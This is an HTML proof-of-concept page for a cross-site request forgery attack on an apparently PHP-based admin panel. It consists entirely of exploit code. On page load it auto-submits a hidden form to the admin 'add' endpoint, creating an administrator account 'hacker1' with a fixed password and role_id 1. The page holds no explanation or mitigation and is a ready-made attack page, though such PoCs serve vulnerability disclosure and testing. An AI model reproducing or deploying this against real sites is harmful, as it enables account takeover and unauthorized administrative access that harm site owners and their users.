 <!--poc.html(creat a administrater)-->
<!DOCTYPE html>
<html>
<head>
<title> CSRF Proof</title>
<script type="text/javascript">
function exec1(){
document.getElementById('form1').submit();
}
</script>
</head>
<body onload="exec1();">
<form id="form1" action="http://localhost/index.php?m=Admin&c=admin&a=add" method="POST">
<input type="hidden" name="username" value="hacker1" />
<input type="hidden" name="email" value="111111111@qq.com" />
<input type="hidden" name="password" value="hacker1" />
<input type="hidden" name="repassword" value="hacker1" />
<input type="hidden" name="role_id" value="1" />
</form>
</body>